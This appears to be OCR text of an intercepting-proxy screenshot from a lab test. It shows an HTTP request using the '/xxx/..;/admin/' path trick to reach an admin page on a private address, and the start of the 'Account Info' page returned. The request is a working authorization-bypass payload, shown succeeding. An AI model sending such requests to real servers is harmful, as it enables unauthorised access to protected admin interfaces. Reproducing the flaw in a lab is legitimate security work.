 请求
Raw Params Headers Hex
1 GET /xxx/..;/admin/ HTTP/1.1
2 Host: 192.168.44.149:8080
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.44.149:8080/
8 Cookie: admin_spiderpass=e10adc3949ba59abbe56e057f20f883e
9 Connection: close
10 Cache-Control: max-age=0
11
12
响应
Raw Headers Hex Render
7
8 <!--
9 ~ Licensed to the Apache Software Foundation (ASF) under one
10 ~ or more contributor license agreements.  See the NOTICE file
11 ~ distributed with this work for additional information
12 ~ regarding copyright ownership.  The ASF licenses this file
13 ~ to you under the Apache License, Version 2.0 (the
14 ~ "License"); you may not use this file except in compliance
15 ~ with the License.  You may obtain a copy of the License at
16 ~
17 ~     http://www.apache.org/licenses/LICENSE-2.0
18 ~
19 ~ Unless required by applicable law or agreed to in writing,
20 ~ software distributed under the License is distributed on an
21 ~ "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
22 ~ KIND, either express or implied.  See the License for the
23 ~ specific language governing permissions and limitations
24 ~ under the License.
25 -->
26 <!DOCTYPE HTML>
27 <html>
28 <head>
29 <title>
Account Info
</title>
30
31 <meta charset="utf-8"/>
32 <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
33 <meta name="viewport" content="width=device-width, initial-scale=1"/>
34 <meta name="viewport" content="width=device-width"/>
35 <link href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,300,40
36 <link href="https://netdna.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.
37
38 <style>
39 body{
40 margin-top:60px;
41 }
42 .box{
43 padding:50px;
44 text-align:center;
45 vertical-align:middle;